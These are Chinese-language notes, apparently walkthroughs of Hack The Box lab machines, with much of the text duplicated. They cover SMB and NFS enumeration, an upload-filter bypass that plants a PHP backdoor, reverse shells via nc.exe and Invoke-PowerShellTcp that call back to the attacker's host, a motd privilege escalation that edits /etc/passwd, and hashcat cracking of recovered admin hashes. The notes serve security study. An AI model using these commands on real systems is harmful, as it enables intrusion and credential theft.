 得到session和user的json文件
得到session和user的json文件
 用hashcat尝试破解一下admin的登陆密码,但是很慢
用hashcat尝试破解一下admin的登陆密码,但是很慢

 既然我们有了一个可以执行cmd的php页面,那么我们可以尝试让它下载nc并与我们建立连接
既然我们有了一个可以执行cmd的php页面,那么我们可以尝试让它下载nc并与我们建立连接
 #### user
用smbserver共享nc并让目标机器访问该文件并使用nc连接到本机
`?cmd=\\10.10.14.5\share\nc.exe -e cmd 10.10.14.5 8888`
#### user
用smbserver共享nc并让目标机器访问该文件并使用nc连接到本机
`?cmd=\\10.10.14.5\share\nc.exe -e cmd 10.10.14.5 8888`

 传一个sherlock进行漏洞信息收集
`powershell.exe -exec bypass -Command "& {Import-Module C:\inetpub\drupal-7.54\Sherlock.ps1;Find-AllVulns}`
传一个sherlock进行漏洞信息收集
`powershell.exe -exec bypass -Command "& {Import-Module C:\inetpub\drupal-7.54\Sherlock.ps1;Find-AllVulns}`

 可以尝试利用MS15-051
可以尝试利用MS15-051

 #### port explore
22
80:一个apache的安装完成的界面,没有额外的信息
#### 目录扫描
#### port explore
22
80:一个apache的安装完成的界面,没有额外的信息
#### 目录扫描

 扫到的test目录下存在phpinfo,显示这是一个php5.2.10
搜索一下5.2.10是否存在可以利用的点
扫到的test目录下存在phpinfo,显示这是一个php5.2.10
搜索一下5.2.10是否存在可以利用的点
 配置文件中表明fileupload功能没有禁止
存在`'hash_update_file()' Freed Resource Usage`
配置文件中表明fileupload功能没有禁止
存在`'hash_update_file()' Freed Resource Usage`
 /rename类似于一个接口,将上传的文件进行了重命名
如果我们传一个错误的页面到filename中,它的报错信息会把所在目录爆出来
/rename类似于一个接口,将上传的文件进行了重命名
如果我们传一个错误的页面到filename中,它的报错信息会把所在目录爆出来


 /torrent是一个管理系统,在页面上进行注册并且进入上传页面
我们传一个torrent上去,可以发现可以在其中加图片描述,能得到图片的上传地址
/torrent是一个管理系统,在页面上进行注册并且进入上传页面
我们传一个torrent上去,可以发现可以在其中加图片描述,能得到图片的上传地址
 因为上传地址是`http://10.10.10.6/torrent/upload/19a6fcfcba6cc2c6d371eb754074d095adb5d291.png`
所以我们可以先尝试访问一下/torrent/upload
因为上传地址是`http://10.10.10.6/torrent/upload/19a6fcfcba6cc2c6d371eb754074d095adb5d291.png`
所以我们可以先尝试访问一下/torrent/upload
 直接上传一个php文件会显示invalid file
用burpsuite抓包,将Content-Type改成image/png,发现可以成功绕过过滤条件直接进行上传
所以只要上传一个php后门,将content-type改成合法的参数就能实现成功上传
检查/torrent/upload
直接上传一个php文件会显示invalid file
用burpsuite抓包,将Content-Type改成image/png,发现可以成功绕过过滤条件直接进行上传
所以只要上传一个php后门,将content-type改成合法的参数就能实现成功上传
检查/torrent/upload
 传一个php的reverse shell,然后开nc在本地端口进行监听,远程进行访问,成功获取www权限的shell
传一个php的reverse shell,然后开nc在本地端口进行监听,远程进行访问,成功获取www权限的shell
 #### root
在george的家目录下存在很多隐藏文件
`find . -type f -ls`
#### root
在george的家目录下存在很多隐藏文件
`find . -type f -ls`
 其中的`./.cache/motd.legal-displayed`文件值得关注,因为该类型的文件在一个新的会话开始时执行,这可能会导致一些恶意代码的执行
搜索motd.legal-displayed privesc(Privilege Escalation),会找到一个(cve-14339)[https://www.exploit-db.com/exploits/14339]
+ 1.用脚本自动提权
自动执行的时候遇到了点问题,需要手动输入www的密码,所以转成手动提权
需要先在目标机中生成ssh-keygen,将id_rsa.pub改名为authorized_keys,接着chmod -R 700 .ssh
运行bash privesc.sh
+ 2.手动提权
该脚本的原理是创建一个.ssh和一个.cache文件夹,在.ssh文件夹中生成ssh的公钥与私钥,然后将.cache软链接到/etc/passwd,再次使用ssh连接自己触发漏洞,将/etc/passwd的权限改为www-data,则可以用www-data直接更改文件内容添加用户进行提权,增加用户权限的操作如下
`
openssl passwd bmfx
DcqfpgDB7cBZU
其中的`./.cache/motd.legal-displayed`文件值得关注,因为该类型的文件在一个新的会话开始时执行,这可能会导致一些恶意代码的执行
搜索motd.legal-displayed privesc(Privilege Escalation),会找到一个(cve-14339)[https://www.exploit-db.com/exploits/14339]
+ 1.用脚本自动提权
自动执行的时候遇到了点问题,需要手动输入www的密码,所以转成手动提权
需要先在目标机中生成ssh-keygen,将id_rsa.pub改名为authorized_keys,接着chmod -R 700 .ssh
运行bash privesc.sh
+ 2.手动提权
该脚本的原理是创建一个.ssh和一个.cache文件夹,在.ssh文件夹中生成ssh的公钥与私钥,然后将.cache软链接到/etc/passwd,再次使用ssh连接自己触发漏洞,将/etc/passwd的权限改为www-data,则可以用www-data直接更改文件内容添加用户进行提权,增加用户权限的操作如下
`
openssl passwd bmfx
DcqfpgDB7cBZU

 #### port explore
135是smb服务,先尝试用smbmap扫描一下
`smbmap -H 10.10.10.134 -u abc`
#### port explore
135是smb服务,先尝试用smbmap扫描一下
`smbmap -H 10.10.10.134 -u abc`

 再用smbclient探索一下backup文件夹
`smbclient -N -L //10.10.10.134`
使用smbclient连接到backups
`smbclient -N //10.10.10.134/Backups`
再用smbclient探索一下backup文件夹
`smbclient -N -L //10.10.10.134`
使用smbclient连接到backups
`smbclient -N //10.10.10.134/Backups`
 当目标文件过大时,可以尝试把需要的东西挂载到自己的电脑上
`mount -t cifs //10.10.10.134/backups /mnt -o user=,password=`
`find /mnt -type f`
当目标文件过大时,可以尝试把需要的东西挂载到自己的电脑上
`mount -t cifs //10.10.10.134/backups /mnt -o user=,password=`
`find /mnt -type f`
 其中存在两个vhd文件
接下来是搜索vhd文件中有用的东西
使用guestmount将两个文件分别进行挂载
`guestmount --add /mnt/WindowsImageBackup/L4mpje-PC/Backup\ 2019-02-22\ 124351/9b9cfbc3-369e-11e9-a17c-806e6f6e6963.vhd --inspector --ro /mnt2/`
第一个vhd挂载失败,第二个挂载上以后卡死,暂时做不了
其中存在两个vhd文件
接下来是搜索vhd文件中有用的东西
使用guestmount将两个文件分别进行挂载
`guestmount --add /mnt/WindowsImageBackup/L4mpje-PC/Backup\ 2019-02-22\ 124351/9b9cfbc3-369e-11e9-a17c-806e6f6e6963.vhd --inspector --ro /mnt2/`
第一个vhd挂载失败,第二个挂载上以后卡死,暂时做不了



 #### port explore
21端口允许匿名登录,但是登录进去没有任何东西
80端口是一个网页,看不懂
111,135是rpc的端口,用rpcclient试一下空用户名
`rpcclient -U "" -N 10.10.10.180 -p 111`
拒绝连接
139,445是smb的端口,可以尝试smbclient登录一下
`smbclient -N -L //10.10.10.180`,失败
2049端口是NFS服务,showmount可以给出挂载的路径和能够进行挂载的人
#### port explore
21端口允许匿名登录,但是登录进去没有任何东西
80端口是一个网页,看不懂
111,135是rpc的端口,用rpcclient试一下空用户名
`rpcclient -U "" -N 10.10.10.180 -p 111`
拒绝连接
139,445是smb的端口,可以尝试smbclient登录一下
`smbclient -N -L //10.10.10.180`,失败
2049端口是NFS服务,showmount可以给出挂载的路径和能够进行挂载的人
 把这个目录挂载到自己的机器上:`mount -t nfs 10.10.10.180:/site_backups /mnt/`
把这个目录挂载到自己的机器上:`mount -t nfs 10.10.10.180:/site_backups /mnt/`
 在/App_Data下存在一个Umbraco.sdf的文件,.sdf是一种典型的数据库格式的文件
直接查看的时候显示很混乱,但是当使用strings的时候,列出了一些用户名和密码
在/App_Data下存在一个Umbraco.sdf的文件,.sdf是一种典型的数据库格式的文件
直接查看的时候显示很混乱,但是当使用strings的时候,列出了一些用户名和密码
 根据我们得到的信息可以推测存在一个admin@htb.local,且其hash为b8be16afba8c314ad33d812f22a04991b90e2aaa,加密算法为SHA1
另一个用户为smith@htb.local,其hash为jxDUCcruzN8rSRlqnfmvqw==AIKYyl6Fyy29KA3htB/ERiyJUAdpTtFeTpnIk9CiHts=,加密算法为HMACSHA256
拿到本地用hashcat破解一下
`hashcat -m 100 adminpass -w=/usr/share/wordlist/rockyou.txt --force`
根据我们得到的信息可以推测存在一个admin@htb.local,且其hash为b8be16afba8c314ad33d812f22a04991b90e2aaa,加密算法为SHA1
另一个用户为smith@htb.local,其hash为jxDUCcruzN8rSRlqnfmvqw==AIKYyl6Fyy29KA3htB/ERiyJUAdpTtFeTpnIk9CiHts=,加密算法为HMACSHA256
拿到本地用hashcat破解一下
`hashcat -m 100 adminpass -w=/usr/share/wordlist/rockyou.txt --force`
 密码为baconandcheese
用这个用户名和密码我们能够登录到http://10.10.10.180/umbraco

得到这个网站的version为7.12.4
searchsploit umbraco看看,发现确实存在漏洞
密码为baconandcheese
用这个用户名和密码我们能够登录到http://10.10.10.180/umbraco
得到这个网站的version为7.12.4
searchsploit umbraco看看,发现确实存在漏洞
 用法是用用户名加密码加要执行的命令
用法是用用户名加密码加要执行的命令
 发现确实可以进行利用
先让目标机从本地机器上下载一个shell
把nishang下的revertcpshell.ps1修改一下,在最下面加上一行反弹shell的命令
`Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.4 -Port 8888`
